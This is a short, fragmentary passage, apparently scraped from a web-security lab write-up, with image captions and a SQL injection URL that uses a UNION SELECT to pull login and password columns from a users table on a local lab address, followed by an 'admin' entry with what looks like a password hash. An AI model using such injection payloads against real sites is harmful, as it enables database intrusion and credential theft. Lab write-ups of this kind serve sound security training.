 192.168.1.103/cat.php?id=1 union select 1,concat(login," ",password),3,4 from users--
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin 8efe310f9ab3efeae8d410a8e0166eb2